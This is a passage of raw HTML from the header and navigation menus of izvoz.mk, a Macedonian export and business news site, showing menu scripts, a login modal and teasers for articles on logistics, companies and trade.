block_tdi_2_9dd.ajax_pagination_infinite_stop = "";
block_tdi_2_9dd.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2_9dd);
</script><div id=tdi_2_9dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места"><img class="entry-thumb" src="[data-uri]" alt="Kuehne Nagel" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2022/01/Kuehne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места">Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" class="td-image-wrap" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа"><img class="entry-thumb" src="[data-uri]" alt="Grcija protesti" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Grcija-protesti-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа">Грција блокирана: Генерален штрајк против предложениот закон за работно време од&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_9dd" data-td_block_id="tdi_2_9dd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_9dd" data-td_block_id="tdi_2_9dd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://izvoz.mk/">
            <img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
            <span class="td-visual-hidden">ИзвозМК</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_3_b0b td_block_template_4">
<style>
/* custom css */
.tdi_3_b0b.td-a-rec-img{
				    text-align: left;
				}.tdi_3_b0b.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-1"><div class="g-single a-33"><a class="gofollow" data-track="MzMsMSwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/10/728x90.gif" style="border:0px solid #000000;padding:0em;"/></a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" src="https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W-300x56.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izvoz.mk/">
			<img class="td-retina-data" data-retina="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" src="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4_116 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_4_116" ><script>var block_tdi_4_116 = new tdBlock();
block_tdi_4_116.id = "tdi_4_116";
block_tdi_4_116.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4_116","tdc_css_class":"tdi_4_116","tdc_css_class_style":"tdi_4_116_rand_style"}';
block_tdi_4_116.td_column_number = "3";
block_tdi_4_116.block_type = "td_block_mega_menu";
block_tdi_4_116.post_count = "5";
block_tdi_4_116.found_posts = "476";
block_tdi_4_116.header_color = "";
block_tdi_4_116.ajax_pagination_infinite_stop = "";
block_tdi_4_116.max_num_pages = "96";
tdBlocksArray.push(block_tdi_4_116);
</script><div id=tdi_4_116 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/alkaloid-so-izvoz-od-160-4-milioni-evra-rast-na-prodazhbi/" rel="bookmark" class="td-image-wrap" title="Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од 7 % и инвестиции од 15 милиони евра во првите девет месеци од 2025"><img class="entry-thumb" src="[data-uri]" alt="alkaloid_ad_skopje" title="Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од 7 % и инвестиции од 15 милиони евра во првите девет месеци од 2025" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2019/12/alkaloid_ad_skopje-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/alkaloid-so-izvoz-od-160-4-milioni-evra-rast-na-prodazhbi/" rel="bookmark" title="Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од 7 % и инвестиции од 15 милиони евра во првите девет месеци од 2025">Алкалоид со извоз од 160,4 милиони евра, раст на продажбите од&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vitaminka-zapochnuva-so-implementaczi/" rel="bookmark" class="td-image-wrap" title="Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива иднина"><img class="entry-thumb" src="[data-uri]" alt="" title="Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива иднина" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Vitaminka-ESG-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vitaminka-zapochnuva-so-implementaczi/" rel="bookmark" title="Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива иднина">Витаминка започнува со имплементација на ESG – чекор поблиску до одржлива&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/21-makedonski-kompanii-na-anuga-2025-keln/" rel="bookmark" class="td-image-wrap" title="21 македонска компанија на најголемиот светски саем за храна – Anuga 2025 во Келн!"><img class="entry-thumb" src="[data-uri]" alt="" title="21 македонска компанија на најголемиот светски саем за храна – Anuga 2025 во Келн!" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Anuga-2025-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/21-makedonski-kompanii-na-anuga-2025-keln/" rel="bookmark" title="21 македонска компанија на најголемиот светски саем за храна – Anuga 2025 во Келн!">21 македонска компанија на најголемиот светски саем за храна – Anuga&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_116" data-td_block_id="tdi_4_116"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_116" data-td_block_id="tdi_4_116"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_44e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_44e" ><script>var block_tdi_5_44e = new tdBlock();
block_tdi_5_44e.id = "tdi_5_44e";
block_tdi_5_44e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_44e","tdc_css_class":"tdi_5_44e","tdc_css_class_style":"tdi_5_44e_rand_style"}';
block_tdi_5_44e.td_column_number = "3";
block_tdi_5_44e.block_type = "td_block_mega_menu";
block_tdi_5_44e.post_count = "5";
block_tdi_5_44e.found_posts = "294";
block_tdi_5_44e.header_color = "";
block_tdi_5_44e.ajax_pagination_infinite_stop = "";
block_tdi_5_44e.max_num_pages = "59";
tdBlocksArray.push(block_tdi_5_44e);
</script><div id=tdi_5_44e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" class="td-image-wrap" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини"><img class="entry-thumb" src="[data-uri]" alt="" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/01/Kontejneri-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/pazarot-na-kontejnerski-prevoz-vo-kriza-czenite-pagaat-so-amerikanskite-czarini/" rel="bookmark" title="Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини">Пазарот на контејнерски превоз во криза? Цените паѓаат со американските царини</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места"><img class="entry-thumb" src="[data-uri]" alt="Kuehne Nagel" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2022/01/Kuehne-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/kuhne-nagel-so-pad-na-profitot-od-39-ke-se-kratat-1-500-rabotni-mesta/" rel="bookmark" title="Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до 1.500 работни места">Kuehne+Nagel со пад на профитот од 39%, ќе се кратат до&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" class="td-image-wrap" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа"><img class="entry-thumb" src="[data-uri]" alt="Grcija protesti" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/10/Grcija-protesti-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/grcija-general%d0%b5%d0%bd-shtrajk-zakon-rabotno-vreme-13-chasa/" rel="bookmark" title="Грција блокирана: Генерален штрајк против предложениот закон за работно време од 13 часа">Грција блокирана: Генерален штрајк против предложениот закон за работно време од&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_44e" data-td_block_id="tdi_5_44e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_44e" data-td_block_id="tdi_5_44e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК</a>
<ul class="sub-menu">
